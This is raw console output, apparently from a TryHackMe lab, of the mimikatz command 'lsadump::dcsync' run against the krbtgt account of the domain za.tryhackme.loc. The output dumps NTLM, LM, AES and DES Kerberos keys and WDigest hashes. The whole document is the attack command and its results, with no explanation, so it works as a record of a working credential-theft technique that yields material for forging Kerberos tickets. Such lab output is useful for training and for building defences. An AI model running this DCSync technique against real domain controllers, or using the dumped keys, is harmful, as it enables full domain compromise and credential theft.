 mimikatz # lsadump::dcsync /user:za\krbtgt
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'za\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/25/2022 6:18:22 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 16f9af38fca3ada405386b3b57366082
    ntlm- 0: 16f9af38fca3ada405386b3b57366082
    lm  - 0: 35c7b671efe40860dc078afd2786c902

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 4bf7050f5f09f6d59a8699081d9ed432

* Primary:Kerberos-Newer-Keys *
    Default Salt : ZA.TRYHACKME.LOCkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 9b52d4ffae227e50025574e4347783ee4f4f6c01c110b1ad4c715d0c977558ca
      aes128_hmac       (4096) : c893fd72ddf7fe2ee545f52b8368602f
      des_cbc_md5       (4096) : d904d37f8ab6fed6

* Primary:Kerberos *
    Default Salt : ZA.TRYHACKME.LOCkrbtgt
    Credentials
      des_cbc_md5       : d904d37f8ab6fed6

* Packages *
    NTLM-Strong-NTOWF

* Primary:WDigest *
    01  59ef8461b2d3808973106d3eae741ca6
    02  e7e04d83662aa1f0e23058bf822db70c
    03  738f9c03bbcfe61e0cc1f617a56ee1ca
    04  59ef8461b2d3808973106d3eae741ca6